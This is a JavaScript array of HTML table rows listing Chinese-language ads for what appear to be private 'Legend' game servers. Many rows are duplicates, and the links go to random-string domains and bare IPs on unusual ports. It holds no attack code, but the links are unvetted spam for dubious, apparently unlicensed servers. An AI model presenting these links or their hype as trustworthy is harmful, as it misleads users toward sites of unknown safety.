adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月23日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kxea.g2sd3vx.top:7788' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月23日/★通宵固顶★</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://kxea.g2sd3vx.top:7788'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.e7g6y9.xyz:18467/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.e7g6y9.xyz:18467/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://daa.27re.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>12月23日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27re.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月23日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月23日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月23日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月23日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ppp.ban11.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>12月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://ppp.ban11.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs' rel='nofollow' target='_blank'>╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class='r'>12月23日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月24日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
